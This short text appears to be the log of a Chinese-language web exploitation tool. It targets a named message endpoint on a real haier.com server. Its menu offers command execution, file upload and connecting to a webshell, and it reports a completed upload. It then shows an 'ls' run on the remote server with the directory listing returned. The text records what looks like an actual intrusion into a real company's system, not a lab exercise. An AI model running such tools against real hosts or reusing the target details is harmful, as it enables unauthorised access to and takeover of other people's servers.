 目标: http://ekp.lc.haier.com:81/message.do
编码: UTF-8 201
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: conf
★K8cmd-> ls
aclocal.m4
admin
automake
bin
conf
configure
configure.ac
contrib
ext-webapp-lib
httpd.exe
lib
LICENSE
log
logs
Makefile.am
Makefile.in
modules
nohup.out
php
plugins
README
setup.exe
start.bat
start.sh
stop.sh
webapps
win32
win64